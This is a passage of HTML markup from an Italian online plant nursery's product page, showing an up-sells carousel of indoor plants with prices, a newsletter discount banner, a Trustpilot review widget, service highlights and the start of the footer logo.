                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/peperomia-watermelon/" title="Peperomia Watermelon" class="product__link">
                            
    <div class="product__media__image" data-hover="yes">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2022/10/21-3-500x500.png" alt="peperomia" />
            <img class="sk-media__image sk-media__image--hovered sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2021/08/12.png" alt="12" />
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/peperomia-watermelon/" title="Peperomia Watermelon" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Piante da Interno</div>
        <h2 class="product__title font-body text-ellipsis">Peperomia Watermelon</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.00</bdi></span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="32166">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="32166" data-gtm4wp_product_name="Peperomia Watermelon" data-gtm4wp_product_price="18" data-gtm4wp_product_cat="Piante da Interno" data-gtm4wp_product_url="https://vivaioromagarden.it/product/peperomia-watermelon/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-15%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="50341" data-product_title="Chamadorea Mini">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-50341 " data-id="50341" data-product_name="Chamadorea Mini" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2022/05/1-18-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/chamadorea-mini/" title="Chamadorea Mini" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2022/05/1-18-500x500.png" alt="1" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/chamadorea-mini/" title="Chamadorea Mini" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Piante da Interno</div>
        <h2 class="product__title font-body text-ellipsis">Chamadorea Mini</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>4.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;4.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.40</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;3.40.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="50341">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="50341" data-gtm4wp_product_name="Chamadorea Mini" data-gtm4wp_product_price="3.4" data-gtm4wp_product_cat="Piante da Interno" data-gtm4wp_product_url="https://vivaioromagarden.it/product/chamadorea-mini/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-15%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="37160" data-product_title="Hoya Kerry">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-37160 " data-id="37160" data-product_name="Hoya Kerry" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2022/09/hoya-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/hoya-kerry-2/" title="Hoya Kerry" class="product__link">
                            
    <div class="product__media__image" data-hover="yes">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2022/09/hoya.png" alt="hoya.png" />
            <img class="sk-media__image sk-media__image--hovered sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/01/1-13-500x500.png" alt="hoya kerry" />
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/hoya-kerry-2/" title="Hoya Kerry" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Piante da Interno</div>
        <h2 class="product__title font-body text-ellipsis">Hoya Kerry</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;6.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.10</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;5.10.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="37160">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="37160" data-gtm4wp_product_name="Hoya Kerry" data-gtm4wp_product_price="5.1" data-gtm4wp_product_cat="Piante da Interno" data-gtm4wp_product_url="https://vivaioromagarden.it/product/hoya-kerry-2/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            </div>
            <div class="swiper-pagination swiper-pagination--relative swiper-pagination--left"></div>
        </div>
        <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
        <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
    </div>
                </div>
            </div>
        </div>
    </div>
        <div class="sk-section sk-section--deco sk-section__bg--no sk-recently-products pdg-top--3x pdg-bottom--3x no--visible" data-product="no">
            <div class="container container--1440px">
                <div class="row">
                    <div class="col-12 col-lg-10 sk-col">
                        <div class="sk-headings">
                            <h2 class="sk-headings__title">Ultimi prodotti visti</h2>
                        </div>
                    </div>
                    <div class="recently-view-js"></div>
                </div>
            </div>
        </div>
        <div class="sk-section sk-section__bg--no sk-newsletter pdg-top--3x pdg-bottom--3x">
            <div class="container-fluid container--1440px">
                <div class="container__boxed container__boxed--green">
                    <div class="row">
                        <div class="col-12 sk-col">
                            <div class="newsletter__box flex-center">
                                <div class="newsletter__headings">
                                    <h2 class="newsletter__title"><span>-10%</span><br />
Per te che ti iscrivi<br />
alla nostra Newsletter</h2>
                                </div>
                                <div class="newsletter__cta">
                                    <a href="#cb425ab8de" class="newsletter__cta sk-btn sk-btn--primary">
                                        <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                                        <span class="sk-btn__label">ottieni lo sconto</span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sk-section sk-section--deco sk-section__bg--glacial sk-trustpilot pdg-top--3x pdg-bottom--3x">
            <div class="container container--1440px">
                <div class="row g-4">
                    <div class="col-12 sk-col">
                        <div class="sk-headings">
                            <h2 class="sk-headings__title">Le nostre recensioni</h2>
                        </div>
                    </div>
                    <div class="col-12 sk-col">
                        <!-- TrustBox script -->
                        <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
                        <!-- End TrustBox script -->
                        <!-- TrustBox widget - Carousel -->
                        <div class="trustpilot-widget" data-locale="it-IT" data-template-id="53aa8912dec7e10d38f59f36" data-businessunit-id="5e7c5da8193e49000122b0cf" data-style-height="140px" data-style-width="100%" data-theme="light" data-stars="4,5" data-review-languages="it">
                        <a href="https://it.trustpilot.com/review/vivaioromagarden.it" target="_blank" rel="noopener">Trustpilot</a>
                        </div>
                        <!-- End TrustBox widget -->
                    </div>
                </div>
            </div>
        </div>
            <div class="sk-section sk-section__bg--no sk-box-icons pdg-top--3x pdg-bottom--3x">
                <div class="container container--1440px">
                    <div class="row g-4">
                        
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-01.svg" alt="service-01" />
                    </div>
                        <h2 class="boxicons__title font-body">Spedizione<br />
<b>in giornata</b></h2>
                        <p class="boxicons__text">Se ordini entro le 14:00 può prenotare la consegna in giornata su Roma</p>
                    </div>
                </div>
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-02.svg" alt="service-02" />
                    </div>
                        <h2 class="boxicons__title font-body">Paga<br />
<b>come preferisci</b></h2>
                        <p class="boxicons__text">Puoi pagare con Paypal, Carta, Bonifico, alla consegna in contanti o con bancomat</p>
                    </div>
                </div>
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-03.svg" alt="service-03" />
                    </div>
                        <h2 class="boxicons__title font-body">Assistenza<br />
<b>immediata</b></h2>
                        <p class="boxicons__text">Scrivici su whatsapp per ricevere assistenza immediata. Puoi anche contattarci telefonicamente o via email</p>
                    </div>
                </div>
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-04.svg" alt="service-04" />
                    </div>
                        <h2 class="boxicons__title font-body"><b>Oltre 10000</b><br />
clienti soddisfatti</h2>
                        <p class="boxicons__text">Da oltre 10 anni siamo al vostro servizio per aiutarvi a coltivare il verde in casa, in terrazzo e giardino</p>
                    </div>
                </div>
                    </div>
                </div>
            </div>
<template class="modal-product-template-header-addtocart">
    <div class="modal-header">
        <div class="modal-title">
            <div class="sk-modalatc__top">
                <div class="sk-modalatc__heading">Hai appena aggiunto:</div>
                <div class="sk-modalatc__flex-between">
                    <div class="sk-modalatc__data">
                        <div class="sk-modalatc__image">
                            <div class="sk-media">
                            </div>
                        </div>
                        <div>
                            <div class="sk-modalatc__title"></div>
                            <div class="sk-modalatc__action"><span class="svg-data">
                <svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
                    <g fill="none" fill-rule="evenodd">
                        <ellipse fill="#004526" cx="7.66452" cy="7.56" rx="7.66452" ry="7.56"/>
                        <path stroke="#FFF" stroke-width="1.2" stroke-linecap="round" d="M4.8 8.05445 7.16336 9.92 10.52306 6"/>
                    </g>
                </svg></span> Aggiunto al carrello</div>
                            <div class="sk-modalatc__quantity">Quantità: <b></b></div>
                        </div>
                    </div>
                    <div class="sk-modalatc__ctas">
                        <a href="https://vivaioromagarden.it/carrello/" class="sk-btn sk-btn--full sk-btn--primary sk-btn--icon" title="Vai al carrello">
                            <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                            <span class="sk-btn__label">Vai al carrello <span class="svg-data svg-data--left">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 14">
                    <path fill="none" stroke="#FFF" stroke-linecap="round" stroke-width="2" d="M1 6.5093h15.5556M10.7222 1l6.4815 5.5877-6.4815 5.4308"/>
                </svg></span></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <button type="button" class="bootbox-close-button close" aria-hidden="true">×</button>
    </div>
</template>

        
    
</div>


            </main>

            
        <footer class="sk-footer">
            <div class="sk-section sk-section--deco sk-section__bg--green pdg-top--3x pdg-bottom--3x">
                <div class="container-fluid container--1440px">
                    <div class="row gy-2">
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__logo">
            <a href="https://vivaioromagarden.it/" title="Vivaio Roma Garden">
                <span class="svg-data header__logo--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 184 159">
                    <g fill="#FFF" fill-rule="evenodd">
                        <path d="M73.83846187 38.7503764c1.13607871-.8538272 2.73035793-.7065784 3.69629403.3365686 2.649594 2.8629909 7.2612121 7.5210144 9.3126148 9.4773196.6983385.6661254 1.8559542.2432571 1.959332-.7173658.2767509-2.5630996.6170361-6.5204779.2643671-7.9330953-.5384259-2.1574912-3.7689815-7.01184648-4.8458333-9.70871052-1.0768519-2.69686404 1.0768518-4.31498247 3.2305555-3.23623685 1.5899718.79611426 4.6471542 5.70764305 6.1385941 8.22489595.3709754.62567242 1.2841458.58360142 1.5985865-.07227596 1.1802297-2.46061875 3.4776931-7.13050852 4.6466158-8.6919928 1.6152778-2.15749123 5.3842593-1.07874561 4.8458334 1.61811843-.4415093 2.21088914-2.6926681 7.68498375-3.4890001 9.58519415-.1857569.4428251-.2799814.9147763-.2799814 1.3948181v7.8182088c0 .5997826.5551171 1.1418523 1.1640768 1.0409896.2455222-.040453.4700459-.1607331.6848778-.2858676 1.1204644-.6547986 2.1418584-1.5431456 2.7901232-2.6817616.2789046-.4892112.4555083-1.0426077.6698018-1.5636418.2541371-.6181212.5136584-1.2346244.781256-1.8473519.5185042-1.1898564 1.061776-2.3694647 1.6594288-3.5221044.6768014-1.3058216 2.2371597-1.9724864 3.5961467-1.4136961 1.5372061.6316055 2.1747024 2.4131539 1.4532116 3.8581337l-.6843393 1.3710856c-.538426 1.6181185-2.6921297 3.7756097-1.0768519 3.7756097s5.9226852-.5393728 8.6148149-.5393728c2.6921296 0 2.6921296 1.6181184 2.1537037 2.696864-.5384259 1.0787456-3.2305556 2.1574913-6.9995371 2.6968641-3.0911032.4422857-10.1670968 4.5129323-12.6115505 5.9627664-.5071972.30097-.7607959.8948195-.6288815 1.4703302l4.4748579 19.5355438H81.2638939l4.9082907-19.4077124c.1270685-.5032348-.0360745-1.0355958-.4232028-1.380255l-3.6537583-3.2529574c-.3553611-.3166119-.8297144-.4584669-1.2997602-.3856516-2.395457.368931-9.93072783 1.503232-12.18457877 1.503232-2.69212965 0-3.23055557-2.696864-1.07685186-3.7756096 1.74773057-.8754021 6.68617319-2.1062508 8.48613107-2.5388278.64180366-.0690398.95732126-.8182286.55834766-1.3263178l-3.25586157-4.1520918c-.96055185-1.2238369-.72741343-2.9994522.51581204-3.9336459Z"/>
                        <path d="M108.3293266 64.3475534c8.2201487 1.7114299 17.0783321-.1111108 22.6343492-7.1612528 7.8319436-9.9368653 6.1391325-24.3516035-3.77975-32.196781-1.8516468-1.4643972-3.8583602-2.5960014-5.9496065-3.4039818l-.1270685-.0107875C118.0096864 9.14436458 107.0161058-.000162 93.6475284-.000162c-13.2878135 0-24.4542289 9.09814052-27.6309418 21.415258l-.1399908.0264292C57.24616661 24.7230694 51.11188 33.0838873 51.11188 42.8799762c0 12.6601586 10.2451686 22.9233444 22.883102 22.9233444 2.3593824 0 4.6347704-.3576042 6.7760903-1.0215721l1.8543389-5.7270605c-2.5704454 1.3807944-5.5086357 2.1639637-8.6304292 2.1639637-10.1100237 0-18.3064816-8.2103329-18.3064816-18.3386755 0-8.5512165 5.8435366-15.7356623 13.7481677-17.7647828C71.232857 13.4868551 81.267501 4.58450687 93.3783154 4.58450687c12.1113529 0 22.1459969 8.90234823 23.9421858 20.53068653 7.9046311 2.0291205 13.7476292 9.2135663 13.7476292 17.7647828 0 10.1283426-8.1959194 17.2599299-18.3064815 17.2599299-2.2333908 0-4.3730954-.400754-6.3512723-1.1348404l1.91895 5.3424877Z"/>
                        <path fill-rule="nonzero" d="M33.2030021 91.15999695c1.44.21599999 2.529.74699998 3.2669999 1.59299995.738.84599998 1.188 1.87199996 1.35 3.07799992.162 1.20599997.072 2.54699994-.27 4.02299988-.342 1.476-.891 2.9699999-1.6469999 4.4819999l-10.9079998 26.1899993c-.2159999.504-.5759999.828-1.0799999.972l-4.6439999 1.3499999c-.648.216-1.098-.018-1.35-.7019999L4.36700289 98.23399676c-.50399999-1.22399997-.98999997-2.08799995-1.45799996-2.59199993-.46799999-.50399999-1.00799997-.80999998-1.61999996-.91799998C.60500299 94.61599686.263003 94.30999686.263003 93.80599688c0-.57599999.37799999-.82799998 1.13399997-.75599998.64799998.072 1.59299996.12599999 2.83499992.16199999 1.24199997.036 2.76299993.054 4.56299988.054 1.83599993 0 3.36599993-.018 4.58999993-.054 1.2239999-.036 2.1599999-.08999999 2.8079999-.16199999.756-.072 1.1339999.17999999 1.1339999.75599998 0 .28799999-.0899999.49499998-.2699999.62099998-.18.126-.414.26099999-.702.40499999-.396.18-.558.53099999-.486 1.05299997.072.52199999.288 1.30499997.648 2.34899994l8.4779997 24.08399934 6.2639999-15.9299996c.432-1.1519999.477-2.1149999.135-2.8889999-.342-.774-.828-1.5209999-1.458-2.2409999-.63-.72-1.269-1.494-1.9169999-2.32199996-.648-.82799998-1.026-1.83599995-1.134-3.02399992-.072-.68399998.009-1.34999996.243-1.99799995.234-.64799998.612-1.20599996 1.134-1.67399995.5219999-.46799999 1.1969999-.80999998 2.0249999-1.02599997.828-.216 1.8-.234 2.9159999-.054Zm16.5259993 9.34199975c-.972 0-1.881-.144-2.7269999-.432-.846-.288-1.584-.684-2.214-1.18799996-.63-.50399998-1.1339999-1.09799997-1.5119999-1.78199995-.378-.68399998-.567-1.42199996-.567-2.21399994 0-.79199998.189-1.53899996.567-2.24099994.378-.70199998.8819999-1.30499997 1.5119999-1.80899995.63-.50399999 1.368-.90899998 2.214-1.21499997.8459999-.306 1.7549999-.45899999 2.7269999-.45899999s1.8899999.153 2.7539999.45899999c.864.30599999 1.611.71099998 2.241 1.21499997.6299999.50399998 1.1339999 1.10699997 1.5119999 1.80899995.378.70199998.567 1.44899996.567 2.24099994 0 .79199998-.189 1.52999996-.567 2.21399994-.378.68399998-.882 1.27799997-1.5119999 1.78199995-.63.50399996-1.377.89999996-2.241 1.18799996-.864.288-1.7819999.432-2.7539999.432Zm7.5059998 30.0239992c.324.072.576.171.756.297.18.126.27.333.27.621 0 .576-.378.828-1.134.756-.612-.072-1.476-.126-2.5919999-.162-1.116-.036-2.574-.054-4.3739999-.054-1.8 0-3.2579999.018-4.3739999.054-1.116.036-1.9799999.09-2.5919999.162-.756.072-1.134-.18-1.134-.756 0-.288.09-.495.27-.621.18-.126.432-.225.756-.297.612-.18.9989999-.549 1.1609999-1.107.162-.558.243-1.3589999.243-2.4029999v-16.5779996c0-1.0439999-.081-1.8449999-.243-2.4029999-.162-.558-.5489999-.927-1.1609999-1.107-.684-.18-1.026-.504-1.026-.9719999 0-.54.324-.864.972-.972.504-.072 1.1789999-.198 2.0249999-.378.846-.18 1.782-.414 2.8079999-.702 1.026-.288 2.115-.639 3.267-1.053 1.1519999-.414 2.2859999-.8909999 3.4019999-1.4309999.396-.18.711-.198.9449999-.054.234.144.351.414.351.81v24.8399993c0 1.044.081 1.8449999.243 2.4029999.162.558.549.927 1.161 1.107Zm30.1879989-30.5639992c1.224.036 2.187.342 2.8889999.918.702.576 1.179 1.323 1.431 2.2409999.252.918.306 1.962.162 3.1319999-.144 1.17-.468 2.385-.972 3.645l-8.4779998 21.4379994c-.216.576-.6299999.864-1.2419999.864h-6.6959998c-.612 0-1.026-.288-1.242-.864l-9.0179998-24.7319994c-.432-1.1519999-.819-1.9709999-1.1609999-2.4569999-.342-.486-.855-.837-1.539-1.053-.324-.108-.576-.225-.756-.351-.18-.126-.27-.333-.27-.6209999 0-.54.378-.774 1.134-.702.72.036 1.6829999.081 2.8889999.135 1.206.054 2.7809999.081 4.7249999.081 1.7639999 0 3.1949999-.018 4.2929999-.054 1.0979999-.036 1.9529999-.09 2.5649999-.162.756-.072 1.134.162 1.134.702 0 .2879999-.081.4949999-.243.6209999-.162.126-.387.261-.675.405-.396.216-.567.603-.513 1.161.054.558.225 1.323.513 2.2949999l5.2919999 18.9539995 